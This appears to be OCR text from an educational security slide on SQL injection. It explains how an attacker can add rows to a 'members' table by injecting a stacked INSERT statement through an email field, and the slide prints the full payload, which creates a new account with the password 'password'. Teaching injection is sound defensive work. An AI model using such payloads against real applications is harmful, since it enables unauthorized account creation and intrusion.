 SQL Injection – Adding Rows
• Can add new users if we know
all the columns within the table
• However it could be difficult to
find ALL required fields,
considering we do not have the
big picture
SELECT email, password, login_id,
full_name
FROM members
WHERE email = ‘x’;
INSERT INTO members (‘email’,
password, ‘login_id’, ‘full_name’)
VALUES
(‘loiliangyang@loiliangyang.com’,
‘password’, ‘loiliangyang’, ‘loi
liang yang’);--’
www.loiliangyang.com